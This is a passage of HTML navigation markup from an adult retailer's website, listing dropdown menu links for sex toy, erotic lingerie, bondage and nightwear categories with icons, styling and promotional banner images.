    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

